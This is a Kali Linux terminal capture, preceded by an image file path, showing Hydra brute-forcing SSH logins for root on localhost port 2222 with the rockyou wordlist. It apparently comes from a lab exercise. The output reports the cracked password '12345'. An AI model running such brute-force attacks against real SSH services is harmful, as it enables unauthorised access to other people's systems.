 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1:2222 -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-02 19:11:01
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   login: root   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-02 19:11:03